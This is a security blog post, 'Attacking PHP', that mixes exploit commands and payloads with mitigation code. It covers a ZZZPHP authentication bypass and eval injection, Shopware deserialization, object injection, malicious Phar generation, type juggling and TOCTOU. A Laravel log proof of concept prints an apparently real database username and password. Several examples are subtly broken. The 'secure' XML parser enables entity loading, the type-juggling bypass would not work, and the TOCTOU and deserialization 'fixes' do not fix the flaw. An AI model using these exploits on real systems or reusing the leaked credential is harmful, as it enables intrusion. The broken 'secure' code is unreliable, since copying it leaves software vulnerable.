

Attacking PHP

Apr 29, 2024 · □ 19 min read

Table of contents

ZZZPHP ISSESSION adminid Authentication Bypass

- > Vulnerability Analysis
- > Exploiting the Vulnerability

ZZZPHP parserlfLabel eval PHP Code Injection

- > Vulnerability Analysis
- > Exploiting the Vulnerability

The Ev1l eva1 Deny list

- > Exploiting the Vulnerability:
- > Explanation:
- > Mitigation Strategies:
- > Secure Input Handling:
- > Explanation:
- > Importance of Dynamic Code Execution:

Shopware PHP Object Instantiation

- > Exploiting the Vulnerability:
- > Explanation:
- > Mitigating the Vulnerability:
- > Secure Deserialization:
- > Explanation:

XML Parsing
> Exploiting the Vulnerability:
> Explanation:
> Mitigating the Vulnerability:
> Secure XML Parsing:
> Explanation:
> Importance of Input Sanitization:
Crafting the SimpleXMLElement Object for Object Injection
> Exploiting Magic Methods:
> Explanation:
> Mitigating Object Injection:
> Secure Object Instantiation:
> Explanation:
> Importance of Input Validation:
Pivot Primitives
> Exploiting a Deserialization Vulnerability:
> Explanation:
> Mitigating Deserialization Vulnerabilities:
> Secure Object Instantiation:
> Explanation:
> Importance of Input Validation:
Generating a Malicious Phar
> Crafting a Malicious Phar:
> Explanation:
> Mitigating Deserialization Vulnerabilities:

> Importance of Patching:

> Explanation: Technique for POP chain development > Exploiting Deserialization: > Explanation: > Handling Deserialization Vulnerabilities: > Secure Deserialization Example: > Explanation: Type Juggling > Exploiting Type Juggling Vulnerability: > Explanation: > Mitigating Type Juggling Vulnerability: > Secure Authentication Example: > Explanation: Time of Check Time of Use (TOCTOU) > Exploiting TOCTOU Vulnerability: > Explanation: > Mitigating TOCTOU Vulnerability: > Secure File Access Example: > Explanation: Race Condition > Attack Scenario (Non-Compliant): > Compliant Approach: > Attack Mitigation (Compliant): Laravel Framework vs laravel.log > Attack Scenario:

> Secure Object Instantiation:

> Proof of Concept (PoC):		
Mitigation:		
References		
	Show less ^	

In modern PHP applications, attackers exploit various vulnerabilities to compromise systems, steal data, or disrupt services. One prevalent attack vector is SQL injection, where malicious SQL commands are injected into input fields to manipulate databases. Attackers exploit poorly sanitized user inputs to execute arbitrary SQL queries, bypass authentication mechanisms, or extract sensitive information. This can lead to data leakage, unauthorized access, or even the complete compromise of the database. To mitigate SQL injection attacks, developers should implement parameterized queries, input validation, and access controls to prevent malicious SQL injection attempts.

Another common threat in modern PHP applications is cross-site scripting (XSS), where attackers inject malicious scripts into web pages viewed by other users. These scripts execute in the context of the victim's browser, allowing attackers to steal session cookies, deface websites, or redirect users to malicious sites. Attackers exploit vulnerabilities in input validation and output encoding to inject scripts into web pages. To defend against XSS attacks, developers should sanitize user inputs, use secure coding practices, and implement content security policies to restrict the execution of untrusted scripts. Additionally, employing frameworks and security libraries that offer built-in protections against XSS vulnerabilities can enhance the security posture of PHP applications.

ZZZPHP ISSESSION adminid Authentication Bypass

To exploit the vulnerability in the ZZZPHP ISSESSION adminid Authentication Bypass, one must understand the underlying code structure and manipulate it accordingly.

Let's break down the vulnerability and demonstrate how it can be exploited using commands and codes.

Vulnerability Analysis

1. Code Structure Overview:

- The application employs a session management mechanism with the option to use cookies instead.
- Authentication is checked using the get_session() function.
- The ISSESSION constant determines whether to use session or cookie for storage.

2. Vulnerability Points:

- The get_session() function returns user-controlled data if ISSESSION is set to 0.
- The ISSESSION constant is defined as 0, allowing an attacker to manipulate session data.
- The absence of proper authentication checks allows unauthorized access.

3. Proof of Concept:

- Sending a request with a crafted cookie grants access without proper authentication.
- Without the cookie, the server redirects to the login page due to failed authentication.

Exploiting the Vulnerability

1. Crafted Cookie Setup:

```
-H "Cookie: zzz_adminid=1"
```

This command sends a GET request to the admin page with the crafted cookie zzz_adminid=1, bypassing authentication.

2. Request without Cookie:

```
COPY 🗂 curl -i -X GET "http://$TARGET_HOST/admin871/?index"
```

This command sends a request without the cookie, triggering a redirection to the login page due to authentication failure.

ZZZPHP parserlfLabel eval PHP Code Injection

To exploit the ZZZPHP parserlfLabel eval PHP Code Injection vulnerability, we'll analyze the vulnerability, understand its implications, and demonstrate how to perform the exploit using commands and codes.

Vulnerability Analysis

1. Injection Stage:

- The vulnerability allows an attacker to inject arbitrary PHP code into a specific file, in this case, search.html.
- The injection point is within the {if: ... } {end if} template syntax.

2. Execution Stage:

- After injection, the PHP code injected into search.html is executed due to improper handling of template parsing.
- The vulnerable code relies on the eval() function, which executes the injected PHP code.

Exploiting the Vulnerability

1. Injecting PHP Code:

```
copy (*)

export TARGET_HOST="target:8080"

curl -X POST "http://$TARGET_HOST/admin871/save.php?act=editfile" \

-H "Cookie: zzz_adminid=1" \

-d "file=/template/pc/cn2016/html/search.html&filetext=

{if:phpinfo()}{end if}"
```

This command sends a POST request to edit search.html, injecting the PHP code phpinfo() into it.

2. Triggering Execution:

- After injecting the PHP code, accessing the search.html page or triggering its rendering will execute the injected code.
- The execution results in the phpinfo() function being called, disclosing sensitive server information.

The Ev1l eva1 Deny list

- 1. The getform() function filters user input but doesn't check \$_SERVER, \$_REQUEST,
 and \$ COOKIE.
- 2. The txt_html() function replaces instances of "eval" with "eva1", attempting to prevent its execution.
- 3. However, this can be bypassed creatively to achieve code execution.

Exploiting the Vulnerability:

```
<?php
// Crafted input with 'eval' bypass
$input = [
    'user_input' => 'eval',
    'server_input' => '<?php phpinfo(); ?>', // Server input
    'cookie_input' => 'cookie_value', // Cookie input
];

// Send the request with crafted input
// Target the vulnerable function
send_request($input);
```

Explanation:

- Craft input containing "eval" in the \$_POST data.
- Include PHP code in \$_SERVER data.
- The server will process the \$_POST data, executing the PHP code in \$_SERVER.
- Achieve dynamic code execution despite the "eval" replacement.

Mitigation Strategies:

- 1. Implement input validation for all super global arrays.
- 2. Use a secure input filtering mechanism to prevent code injection.
- 3. Avoid using eval() for dynamic code execution.

Secure Input Handling:

```
copy =
<?php

function secure_input($input) {
    // Validate and sanitize input
    $clean_input = validate_input($input);</pre>
```

```
// Further processing
    // ...
    return $clean_input;
}
// Validate and sanitize input
function validate_input($input) {
    // Implement secure input validation
    // ...
    return $clean input;
}
// Usage example
$input = [
    'user_input' => 'safe_value',
    'server_input' => 'safe_value',
    'cookie_input' => 'safe_value',
];
// Securely handle input
$clean_input = secure_input($input);
```

Explanation:

- Implement a secure input handling function secure_input().
- Validate and sanitize input from all sources.
- Use a whitelist approach to allow only expected input.
- Ensure that user-supplied input is treated as potentially malicious.

Importance of Dynamic Code Execution:

• Complete, dynamic code execution allows attackers to execute arbitrary commands on the server.

 Advantage: Enables attackers to perform various malicious activities like data theft, system compromise, and unauthorized access.

Shopware PHP Object Instantiation

The vulnerability lies in the descrialization process of user-controlled data in the Shopware application, specifically in the ProductStream.php controller. The sort parameter is passed to the unserialize() method, which leads to the execution of arbitrary code due to insecure descrialization.

Exploiting the Vulnerability:

```
# Craft malicious serialized data with arbitrary code execution

$serialized_data = '0:4:"Evil":1:{s:4:"exec";s:8:"phpinfo()";}';

# Send the request with crafted serialized data

curl -X POST "http://target:8080/backend/ProductStream/loadPreview" \

-d "sort=$serialized_data" \

-H "Content-Type: application/x-www-form-urlencoded" \

-u "demo:demo"
```

Explanation:

- Craft malicious serialized data containing PHP code to execute phpinfo().
- Send the request to the vulnerable endpoint with the crafted serialized data.
- The application deserializes the data and executes the arbitrary PHP code.

Mitigating the Vulnerability:

- 1. Implement strict input validation to prevent malicious data injection.
- 2. Avoid using insecure deserialization methods.
- 3. Apply patches provided by the vendor promptly.

Secure Deserialization:

```
copy []

<?php

// Implement secure deserialization
public function unserialize($serializedConditions)
{
    $allowed_classes = ['SafeClass1', 'SafeClass2']; // Whitelist safe classes

// Check if class is allowed
    if (!in_array($className, $allowed_classes)) {
        throw new \Exception("Class not allowed for deserialization");
    }

// Deserialize only safe classes
    return unserialize($serializedConditions);
}</pre>
```

Explanation:

- Maintain a whitelist of safe classes allowed for deserialization.
- Validate deserialized data against the whitelist before processing.
- Reject deserialization of unauthorized classes to prevent code execution vulnerabilities.

Importance of Patching:

- Applying vendor patches promptly helps in mitigating known vulnerabilities.
- Patching prevents exploitation by closing security loopholes in the application.

XML Parsing

The vulnerability lies in the XML parsing functionality of the Shopware application, specifically in the handling of external entities. XML External Entity (XXE) injection occurs when the XML parser processes malicious XML data containing references to external entities, leading to various attacks such as information disclosure, server-side request forgery (SSRF), denial of service, and even remote code execution.

Exploiting the Vulnerability:

```
# Generate CSRF token with authenticated session

curl -X GET "http://target:8080/backend/CSRFToken/generate" \
    -H "Cookie: SHOPWAREBACKEND=hd3loipaud5dj4mksts2l2ssj1"

# Send malicious request triggering XXE injection

curl -X GET "http://target:8080/backend/ProductStream/loadPreview?

sort={}" \
    -H "X-CSRF-Token: s2mwtrAQE4D6wofVRArlVKDGgzQQdQ" \
    -H "Cookie: SHOPWAREBACKEND=6ni6hpb61nu0699siq9judjpcs" \
    -d "{}"
```

Explanation:

- Generate a CSRF token using the authenticated session.
- Craft a request to the vulnerable endpoint with a malicious JSON payload containing an empty object {} for the sort parameter.
- The application processes the JSON payload, triggering the XXE vulnerability by parsing the XML data from the attacker-supplied URI.

Mitigating the Vulnerability:

- 1. Implement strict input validation to sanitize XML input and prevent XXE injection.
- 2. Disable external entity parsing or restrict it to trusted sources.
- 3. Use safer alternatives like JSON or YAML for data interchange where possible.

Secure XML Parsing:

```
copy []
<?php
// Disable external entity parsing in XML processing
$disable_entities = libxml_disable_entity_loader(true);

// Parse XML with strict validation
$xml = new DOMDocument();
$xml->loadXML($user_input, LIBXML_NOENT | LIBXML_DTDLOAD |
LIBXML_NOERROR | LIBXML_NOWARNING);

// Re-enable entity loading if necessary
libxml_disable_entity_loader($disable_entities);
?>
```

Explanation:

- Disable external entity loading in the XML parser to prevent XXE vulnerabilities.
- Use strict XML parsing flags to enforce validation and ignore DTDs.
- Enable entity loading only from trusted sources or disable it entirely if not required.

Importance of Input Sanitization:

- Proper input validation and sanitization are crucial in preventing injection attacks like XXE.
- Validate and sanitize all user-supplied XML input to ensure data integrity and application security.

Crafting the SimpleXMLElement Object for Object Injection

The vulnerability revolves around crafting malicious objects in PHP, particularly leveraging magic methods like __construct for object injection. This can lead to

various forms of exploitation, including deserialization attacks and potentially remote code execution.

Exploiting Magic Methods:

```
# Search for interesting classes and constructors
grep -ir "__construct" engine/Shopware/ custom/plugins/
custom/project/

# Craft malicious object with __construct payload
echo '<?php class Foo { public function __construct($name) {
eval($name); }} ?>' > exploit.php
echo '{"Foo":{"name":"system(\'id\');" }}' > payload.json

# Trigger object instantiation with crafted payload
curl -X GET "http://target:8080/backend/ProductStream/loadPreview?
sort=$(cat payload.json)" \
    -H "X-CSRF-Token: s2mwtrAQE4D6wofVRArlVKDGgzQQdQ" \
    -H "Cookie: SHOPWAREBACKEND=6ni6hpb61nu0699siq9judjpcs"
```

Explanation:

- Search for classes and constructors to identify potential targets for exploitation.
- Craft a PHP file defining a class with a malicious __construct method, allowing arbitrary code execution.
- Generate a JSON payload specifying the class name and constructor arguments.
- Send a crafted request to trigger object instantiation with the malicious payload,
 potentially leading to code execution.

Mitigating Object Injection:

1. Implement strict input validation to sanitize user-controlled data.

- 2. Apply whitelisting or allowlisting to limit object creation to trusted classes and constructors.
- 3. Utilize safe serialization and deserialization practices to prevent object injection vulnerabilities.

Secure Object Instantiation:

```
COPY [
<?php
// Ensure only trusted classes and constructors are instantiated
$allowed_classes = ['SafeClass1', 'SafeClass2'];
$allowed_constructors = ['SafeClass1::__construct',
'SafeClass2::__construct'];
// Check if requested class and constructor are allowed
if (in_array($className, $allowed_classes) &&
in_array("$className::$constructor", $allowed_constructors)) {
    // Instantiate the requested class with constructor
    $object = new $className($arguments);
} else {
    // Log unauthorized instantiation attempt
    log_error("Unauthorized object instantiation:
$className::$constructor");
}
?>
```

Explanation:

- Maintain a whitelist of trusted classes and constructors to restrict object creation to known safe entities.
- Validate user input against the whitelist before instantiating objects, preventing unauthorized object injection.
- Log unauthorized instantiation attempts for monitoring and further analysis.

Importance of Input Validation:

- Proper input validation is crucial to mitigate object injection vulnerabilities and maintain application security.
- Validate and sanitize all user-supplied data to prevent malicious object instantiation and potential code execution.

Pivot Primitives

The vulnerability revolves around exploiting a deserialization vulnerability in PHP applications, specifically leveraging a class with a vulnerable __construct method. This allows an attacker to instantiate objects with malicious payloads, leading to arbitrary code execution.

Exploiting a Deserialization Vulnerability:

```
copy cl
</php

// Crafting a malicious object with a vulnerable __construct method
class Bar {
  public function __construct($name) {
    file_get_contents($name); // Sink for file operation
    }
}

// Triggering object instantiation with a crafted payload
$payload = '{"Bar": {"name": "phar://path/to/malicious.phar"}}';

// Send a request to trigger object instantiation with the crafted
payload
?>
```

Explanation:

Craft a PHP class with a vulnerable __construct method, allowing file operations with arbitrary file paths.

- Construct a payload specifying the class name and constructor arguments,
 pointing to a malicious Phar archive.
- Trigger object instantiation by sending a request with the crafted payload,
 potentially leading to arbitrary code execution.

Mitigating Deserialization Vulnerabilities:

- 1. Implement strict input validation to sanitize user-controlled data.
- 2. Apply proper input filtering to prevent malicious object instantiation.
- 3. Use allowlisting to restrict object creation to trusted classes and constructors.

Secure Object Instantiation:

```
COPY 🗂
<?php
// Ensure only trusted classes and constructors are instantiated
$allowed_classes = ['SafeClass1', 'SafeClass2'];
$allowed_constructors = ['SafeClass1::__construct',
'SafeClass2::__construct'];
// Validate requested class and constructor against allowlist
if (in_array($className, $allowed_classes) &&
in_array("$className::$constructor", $allowed_constructors)) {
    // Instantiate the requested class with constructor
    $object = new $className($arguments);
} else {
    // Log unauthorized instantiation attempt
    log_error("Unauthorized object instantiation:
$className::$constructor");
}
?>
```

Explanation:

- Maintain an allowlist of trusted classes and constructors to prevent unauthorized object instantiation.
- Validate user input against the allowlist before instantiating objects, mitigating deserialization vulnerabilities.
- Log unauthorized instantiation attempts for monitoring and further analysis.

Importance of Input Validation:

- Strict input validation is crucial to prevent object injection vulnerabilities and maintain application security.
- Validating and sanitizing user-supplied data helps prevent malicious object instantiation and potential code execution.

Generating a Malicious Phar

The vulnerability stems from a deserialization issue in PHP applications, particularly involving the crafting of malicious Phar (PHP Archive) files. By exploiting vulnerable classes with magic methods such as __destruct and manipulating controlled data, attackers can achieve arbitrary code execution.

Crafting a Malicious Phar:

```
copy ©

<?php

// Malicious class with a vulnerable __destruct method

class FileCookieJar {
  public function __destruct() {
  $this->save($this->filename); // Vulnerable code path
  }

// Function to save cookies to a file
  public function save($filename) {
  // Process cookies and save to file
  }
```

```
// Generating a malicious Phar payload
sphar = new Phar('malicious.phar');
sphar->startBuffering();
sphar->setStub('<?php __HALT_COMPILER(); ?>');
// Add a malicious object of FileCookieJar class as metadata
sobject = new FileCookieJar;
sobject->filename = "path/to/malicious.php";
sphar->setMetadata($object);
sphar->stopBuffering();
?>
```

Explanation:

- Craft a PHP class (FileCookieJar) with a vulnerable __destruct method, allowing file operations with controlled file paths.
- Generate a malicious Phar archive containing the crafted object of the vulnerable class.
- Set the metadata of the Phar archive to the malicious object, specifying the filename for potential exploitation.
- The Phar archive can be used to trigger object deserialization and execute arbitrary code via the vulnerable __destruct method.

Mitigating Deserialization Vulnerabilities:

- 1. Implement strict input validation and filtering to prevent unauthorized object instantiation.
- 2. Use allowlisting to restrict object creation to trusted classes and constructors.
- 3. Regularly update and patch dependencies to mitigate known vulnerabilities.

Secure Object Instantiation:

```
COPY [T]
<?php
// Ensure only trusted classes and constructors are instantiated
$allowed_classes = ['SafeClass1', 'SafeClass2'];
$allowed_constructors = ['SafeClass1::__construct',
'SafeClass2::__construct'];
// Validate requested class and constructor against allowlist
if (in_array($className, $allowed_classes) &&
in_array("$className::$constructor", $allowed_constructors)) {
    // Instantiate the requested class with constructor
    $object = new $className($arguments);
} else {
    // Log unauthorized instantiation attempt
    log_error("Unauthorized object instantiation:
$className::$constructor");
}
?>
```

Explanation:

- Maintain an allowlist of trusted classes and constructors to prevent unauthorized object instantiation and exploitation.
- Validate user input against the allowlist before instantiating objects, mitigating deserialization vulnerabilities.
- Logging unauthorized instantiation attempts provides visibility into potential exploitation attempts for proactive security monitoring.

Technique for POP chain development

The vulnerability lies in deserialization issues in PHP applications, allowing attackers to execute arbitrary code by manipulating serialized objects. By crafting malicious serialized payloads, attackers can exploit vulnerable classes with magic methods like __construct and __destruct to achieve code execution.

Exploiting Deserialization:

```
COPY T
<?php
// Vulnerable class with __construct and __destruct methods
class SourceIncite {
 private $data;
 public function __construct($data){
 $this->data = $data;
 public function __destruct(){
 echo $this->data."\r\n";
}
// Serialized payload with controlled data property
$serialized = '0:12:"SourceIncite":1:{s:4:"data";s:4:"test";}';
// Deserialize the payload
var_dump(unserialize($serialized));
?>
```

Explanation:

- Define a vulnerable PHP class (SourceIncite) with __construct and __destruct methods.
- Craft a serialized payload setting a controlled data property (data) to exploit the class.
- Deserialize the payload to trigger the execution of the __destruct method and print the controlled data.

Handling Deserialization Vulnerabilities:

1. Implement strict input validation and allowlisting to prevent unauthorized object instantiation.

- 2. Avoid using deserialization in security-sensitive contexts or validate serialized data before deserialization.
- 3. Use safe serialization formats like JSON or XML instead of PHP serialization.

Secure Deserialization Example:

```
COPY 🗂
<?php
// Safe class with controlled data property
class SourceIncite {
 public $data;
 public function __construct($data){
 $this->data = $data;
 public function __destruct(){
 echo $this->data."\r\n";
 }
}
// Serialized payload with public data property (no NULL bytes)
$serialized = '0:12:"SourceIncite":1:{s:4:"data";s:4:"test";}';
// Deserialize the payload securely
var_dump(unserialize($serialized));
?>
```

Explanation:

- Define a secure PHP class (SourceIncite) with a public data property accessible for deserialization.
- Craft a serialized payload setting the public data property to exploit the class without NULL bytes.
- Deserialize the payload securely without risking exploitation of deserialization vulnerabilities.

Type Juggling

Type juggling vulnerabilities arise due to the loose comparison operators in PHP, such as == and !=. These operators perform type coercion, allowing different data types to be compared. However, this can lead to unexpected behavior when comparing variables of different types. Attackers can exploit this behavior to bypass authentication, perform unauthorized actions, or manipulate data.

Exploiting Type Juggling Vulnerability:

```
COPY 🗂
<?php
// Vulnerable authentication function
function authenticate($user_input) {
    $expected_password = 'admin123';
    return $user_input == $expected_password;
}
// Attacker-supplied password
$attacker_password = '0e123456'; // A string starting with '0e'
coerces to float 0 when compared
// Attempt authentication with attacker-supplied password
$is_authenticated = authenticate($attacker_password);
// Check authentication result
if ($is_authenticated) {
    echo "Authentication successful";
} else {
    echo "Authentication failed";
}
?>
```

Explanation:

- Define a vulnerable authentication function authenticate that compares user-supplied password with the expected password using loose comparison operator ==.
- Attacker supplies a password (sattacker_password) starting with '0e', which coerces to float 0 when compared.
- Attempt authentication with attacker-supplied password.
- Due to type juggling vulnerability, the comparison evaluates to true, allowing the attacker to bypass authentication.

Mitigating Type Juggling Vulnerability:

- 1. Use strict comparison operators (=== and !==) to compare variables without type coercion.
- 2. Validate and sanitize user input to ensure data integrity and prevent manipulation.
- 3. Employ strong and random password hashing algorithms like bcrypt for storing passwords securely.

Secure Authentication Example:

```
<?php

// Secure authentication function using strict comparison
function authenticate($user_input) {
    $expected_password = 'admin123';
    return hash_equals($user_input, $expected_password); // Use
hash_equals for secure comparison
}

// Attacker_supplied password
$attacker_password = '0e123456'; // A string starting with '0e'
coerces to float 0 when compared

// Attempt authentication with attacker_supplied password</pre>
```

```
$is_authenticated = authenticate($attacker_password);

// Check authentication result
if ($is_authenticated) {
    echo "Authentication successful";
} else {
    echo "Authentication failed";
}
?>
```

Explanation:

- Modify the authentication function to use hash_equals for secure comparison without type coercion.
- Attacker-supplied password starting with '0e' no longer bypasses authentication due to strict comparison.
- Authentication is secure against type juggling vulnerabilities.

Time of Check Time of Use (TOCTOU)

Time of Check Time of Use (TOCTOU) vulnerabilities occur when a program's behavior depends on the timing of events, such as file system operations, without proper synchronization. This can lead to security issues when an attacker manipulates the state of the system between the time of a check (e.g., file existence) and the time of use (e.g., file access). Common examples include race conditions in file operations, where a file's existence or permissions are checked, but the file's state changes before it is used, leading to unauthorized access or manipulation.

Exploiting TOCTOU Vulnerability:

```
copy []

// Vulnerable file access function
```

```
function read_secret_file($file_path) {
    if (file_exists($file_path)) {
        // Check file existence
        $contents = file_get_contents($file_path);
        // Read file contents
        return $contents;
    } else {
        return "File not found";
    }
}

// Attacker manipulates file path during time of use
$attacker_file = "secret_file.txt";
$secret_contents = read_secret_file($attacker_file);
echo $secret_contents;
?>
```

Explanation:

- Define a vulnerable function read_secret_file that checks if a file exists using
 file_exists and reads its contents using file_get_contents.
- Attacker manipulates the file path during time of use to point to a file they control.
- Between the time of file existence check and file access, attacker replaces the file with their own content, leading to unauthorized access to sensitive data.

Mitigating TOCTOU Vulnerability:

- 1. Use atomic operations or system calls that provide file access and permission checks in a single step.
- 2. Implement file access controls and permissions to restrict access to sensitive files.
- 3. Employ file locking mechanisms to prevent concurrent access and race conditions.

4. Utilize secure file handling libraries and frameworks that handle race conditions and timing issues securely.

Secure File Access Example:

```
COPY 🗂
<?php
// Secure file access function using fopen with 'r' mode
function read_secret_file($file_path) {
    $handle = fopen($file_path, 'r'); // Open file in read mode
    if ($handle) {
        $contents = fread($handle, filesize($file_path)); // Read file
contents
        fclose($handle); // Close file handle
        return $contents;
    } else {
        return "File not found";
    }
}
// Attacker-supplied file path
$attacker_file = "secret_file.txt";
$secret_contents = read_secret_file($attacker_file);
echo $secret_contents;
?>
```

Explanation:

- Modify the file access function to use fopen with 'r' mode, which performs file access and permission checks atomically.
- Read file contents using fread and close the file handle using fclose.
- Attacker-supplied file path no longer results in unauthorized access due to secure file handling and atomic operations.

Race Condition

In modern PHP applications, race condition vulnerabilities can still occur, especially in scenarios where multiple requests are handled concurrently and access shared resources such as files or databases. These vulnerabilities can lead to unexpected behavior, data corruption, or security breaches if not properly handled. Let's explore a race condition vulnerability in a PHP application and demonstrate both non-compliant and compliant approaches, along with potential attacks.

Consider a PHP application that allows users to upload files. The application saves uploaded files with a unique filename based on the current timestamp. However, due to a race condition, an attacker may be able to manipulate the filename after validation but before saving, potentially overwriting legitimate files or executing arbitrary code.

```
COPY [
<?php
// Vulnerable PHP code allowing race condition
if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_FILES['file'])) {
    $file = $_FILES['file'];
    $targetDir = '/var/www/uploads/';
    $targetFile = $targetDir . basename($file['name']);
    // Check if file already exists
    if (file_exists($targetFile)) {
        die('File already exists.');
    }
    // Perform file validation
    if ($file['size'] > 1000000) {
        die('File is too large.');
    }
    // Move the file to the uploads directory
    if (move_uploaded_file($file['tmp_name'], $targetFile)) {
        echo 'File uploaded successfully.';
```

```
} else {
    echo 'Error uploading file.';
}
}
```

Attack Scenario (Non-Compliant):

An attacker can exploit the race condition by performing the following steps:

- 1. Send a POST request to upload a file.
- 2. While the application performs validation, quickly send another POST request with a file having the same name as the previously uploaded file.
- 3. Due to the race condition, the second request may overwrite the legitimate file, leading to a denial of service or potentially executing malicious code if the application includes the uploaded file.

Compliant Approach:

```
copy ^

<?php

// Secure PHP code mitigating race condition

if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_FILES['file'])) {

    $file = $_FILES['file'];

    $targetDir = '/var/www/uploads/';

    // Generate a unique filename to prevent race condition
    $targetFile = $targetDir . uniqid() . '__' .

basename($file['name']);

// Perform file validation

if ($file['size'] > 1000000) {

    die('File is too large.');

}
```

```
// Move the file to the uploads directory
if (move_uploaded_file($file['tmp_name'], $targetFile)) {
    echo 'File uploaded successfully.';
} else {
    echo 'Error uploading file.';
}
}
```

Attack Mitigation (Compliant):

By generating a unique filename using uniqid() along with the original filename, the compliant approach mitigates the race condition vulnerability. Even if an attacker attempts to exploit the race condition by uploading a file with the same name, the unique filename ensures that the uploaded file is saved separately, preventing potential conflicts or overwrites.

Laravel Framework vs laravel.log

The vulnerability in the Laravel Framework versions '8* to 11*', identified by CVE-2024-29291, allows remote attackers to access sensitive information, specifically database credentials, through the laravellog component. This type of vulnerability poses a high risk as it enables attackers to obtain critical information needed to access the database, potentially leading to unauthorized access, data manipulation, or exfiltration.

The vulnerability arises due to the exposure of database credentials in the laravellog file, which is typically used for logging purposes. Attackers can exploit this by accessing the log file, searching for specific patterns indicative of database connection strings, and retrieving the database credentials contained within them.

Attack Scenario:

1. **Identify Target**: Locate a website built with the vulnerable Laravel Framework versions (8.* to 11.*).

- 2. **Access Log File**: Navigate to the storage/logs/laravel.log directory on the target server.
- 3. **Search for Database Connection Strings**: Look for entries containing PD0
 >__construct('mysql:host='), indicating database connection initialization.
- 4. **Extract Credentials:** Retrieve the database credentials from the log entries, including the username, password, and host information.
- 5. **Database Access**: Utilize the obtained credentials to gain unauthorized access to the target database.

Proof of Concept (PoC):

```
# Sample log entry from laravel.log
#0 /home/u429384055/domains/js-
cvdocs.online/public_html/vendor/laravel/framework/src/Illuminate/Data
base/Connectors/Connector.php(70): PDO-
>__construct('mysql:host=sql1...', 'u429384055_jscv',
'Jaly$$a0p0p0p0', Array)
```

From the log entry:

```
COPY [ ]

- Username: u429384055_jscv

- Password: Jaly$$a0p0p0p0

- Host: sql1...
```

Mitigation:

1. **Update Laravel Framework**: Ensure the Laravel Framework is updated to a non-vulnerable version that addresses the CVE.

2. **Restrict Access to Log Files**: Implement proper file permissions to restrict access to log files, preventing unauthorized users from viewing sensitive information.


By Huseein Amer (https://www.facebook.com/hussein.amer.75491/)

References

- Source Incite
- CASE.NET

Subscribe to our newsletter

Read articles from **DevSecOpsGuides** directly inside your inbox. Subscribe to the newsletter, and don't miss out.



Written by







DevSecOpsGuides



MORE ARTICLES

Reza Rashidi



Attacking NodeJS Application

When it comes to securing Node.js applications, understanding potential attack vectors is paramount....

RR Reza Rashidi



Attacking Kubernetes

In the ever-evolving landscape of cybersecurity, Kubernetes has emerged as a dominant force in manag...

Reza Rashidi



Attacking Azure

Microsoft Azure, a leading cloud computing platform, offers a myriad of services and features to fac...

©2024 DevSecOpsGuides

<u>Archive</u> • <u>Privacy policy</u> • <u>Terms</u>



Powered by <u>Hashnode</u> - Home for tech writers and readers